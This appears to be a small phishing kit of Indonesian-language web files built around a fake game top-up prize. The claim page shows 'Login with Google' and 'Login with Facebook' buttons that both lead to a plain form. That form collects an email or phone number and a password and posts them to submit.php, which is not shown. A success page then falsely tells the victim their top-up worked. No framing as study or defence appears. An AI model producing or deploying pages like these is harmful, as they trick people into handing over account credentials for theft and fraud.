
<file: form.html>
<!DOCTYPE html>
<html>
<head>
    <title>Masuk Akun</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="form-box">
        <h2>Masukkan Informasi Akun</h2>
        <form action="submit.php" method="POST">
            <input type="text" name="email" placeholder="Email / Nomor HP" required>
            <input type="password" name="password" placeholder="Password" required>
            <button type="submit">Lanjut</button>
        </form>
    </div>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html>
<head>
    <title>Login untuk Klaim</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login-container">
        <h2>Klaim Hadiah Kamu</h2>
        <p>Login menggunakan salah satu metode di bawah ini:</p>
        <div class="login-buttons">
            <a href="form.html" class="google-btn">Login with Google</a>
            <a href="form.html" class="fb-btn">Login with Facebook</a>
        </div>
    </div>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html>
<head>
    <title>Berhasil!</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="success-box">
        <h2>Topup Berhasil!</h2>
        <p>Silakan cek akun game kamu dalam 5-10 menit.</p>
    </div>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, sans-serif;
    background-color: #f1f1f1;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
    margin: 0;
}

.promo-box, .login-box {
    background-color: white;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    text-align: center;
    max-width: 400px;
    width: 90%;
}

button {
    padding: 12px 20px;
    background-color: #1a73e8;
    color: white;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    cursor: pointer;
    margin-top: 10px;
}

input {
    width: 100%;
    padding: 12px;
    margin: 10px 0;
    border-radius: 6px;
    border: 1px solid #ccc;
}
</file>
